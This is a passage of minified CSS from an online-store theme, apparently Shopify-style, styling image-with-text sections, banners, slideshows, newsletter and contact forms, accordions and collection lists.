var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 